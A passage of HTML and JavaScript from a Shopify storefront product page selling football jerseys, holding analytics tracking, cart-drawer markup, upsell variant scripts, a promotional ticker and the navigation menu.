      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8916418101572,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":48097871626564,"productId":8916418101572,"productGid":"gid:\/\/shopify\/Product\/8916418101572","name":"Portugal 2024 Home (Player) - S","price":"32.00","sku":null,"brand":"Dripped Collectives","variant":"S","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":48097871626564,"productId":8916418101572,"productGid":"gid:\/\/shopify\/Product\/8916418101572","name":"Portugal 2024 Home (Player) - S","price":"32.00","sku":null,"brand":"Dripped Collectives","variant":"S","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/drippedcollectives.com\/products\/portugal-2024-home-player-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//drippedcollectives.com/cdn/shopifycloud/storefront/assets/shop_events_listener-b8f524ab.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://drippedcollectives.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.1.min.js"
  data-application="storefront-renderer"
  data-shop-id="78369784132"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="174231716164"
  data-theme-name="Shrine"
  data-theme-version="1.4.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//drippedcollectives.com/cdn/shop/t/4/assets/cart.js?v=139383546597281746371731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-form.js?v=179121291755625337241731440546" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://drippedcollectives.com/customer_authentication/redirect?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//drippedcollectives.com/cdn/shop/t/4/assets/section-contact-form.css?v=55230033478288162351731440546" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Order special instructions
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Order special instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Order special instructions"
              ></textarea>
            </cart-note>
          </details><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">£0.00 GBP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23838010474820__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><a href="/pages/buy-2-get-1-free" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>BUY 2 GET 1 FREE ENDS SOON</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-tickers.css?v=30346802988262109031731440546" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23838010474820__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE GLOBAL SHIPPING🌎✈️
      </p><p class="horizontal-ticker__item">
        30 Days Refund Guarantee
      </p>
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE GLOBAL SHIPPING🌎✈️
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30 Days Refund Guarantee
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23838010474820__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661731440546" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251731440546" media="print" onload="this.media='all'"><link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-price.css?v=183165605081763449011731440546" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//drippedcollectives.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841731440546" media="print" onload="this.media='all'"><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-drawer.css?v=103351759924144934211731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart.css?v=183883492810467818381731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-totals.css?v=54425048278126878361731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-price.css?v=183165605081763449011731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-discounts.css?v=152760482443307489271731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841731440546" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661731440546" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251731440546" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 210px;
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//drippedcollectives.com/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/details-modal.js?v=4511761896672669691731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/cart-notification.js?v=160453272920806432391731440546" defer="defer"></script>
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/search-form.js?v=113639710312857635801731440546" defer="defer"></script><script src="//drippedcollectives.com/cdn/shop/t/4/assets/cart-drawer.js?v=44260131999403604181731440546" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>MENU</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Football Jerseys
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-football-jerseys" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Football Jerseys
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/new-season-sale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Season Jerseys Sale
                                        </a></li><li><a href="/collections/player-versions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Player Version Jerseys
                                        </a></li><li><a href="/collections/retro-jerseys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Retro Jerseys
                                        </a></li><li><a href="/collections/fan-versions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fan Version Jerseys
                                        </a></li><li><a href="/collections/kids-jerseys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kids Jerseys
                                        </a></li><li><a href="/collections/long-sleeves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Long Sleeve Jerseys
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/tools/tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/pages/sizing-chart" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sizing Chart
                          </a></li><li><a href="/collections/mystery-boxes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MYSTERY Boxes🤫
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://drippedcollectives.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/drippedcollectives/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@drippedcollectives" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
